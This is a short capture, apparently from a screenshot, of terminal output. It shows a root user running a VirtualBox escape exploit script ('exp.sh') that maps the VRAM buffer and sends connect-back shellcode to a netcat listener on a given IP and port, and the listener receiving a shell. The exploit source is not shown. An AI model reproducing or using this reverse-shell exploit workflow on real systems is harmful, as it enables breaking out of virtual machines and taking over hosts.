 (root:/usr/apache24/htdocs) $ bash ./exp.sh one vbox 172.18.10.231 12345
vboxexp: [+] VRAM buffer size = 0x1000000
vboxexp: [+] VRAM buffer mapped @ 0x7f412eb66000
vboxexp: [+] Setting up payload...
vboxexp: [+] Preparing connect back shellcode for 172.18.10.231:12345
(root:/usr/apache24/htdocs) $
[root@cimer ~]# nc -lvp 12345
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::12345
Ncat: Listening on 0.0.0.0:12345
Ncat: Connection from 172.18.10.252.
Ncat: Connection from 172.18.10.252:43744.
sh: 0: getcwd() failed: No such file or directory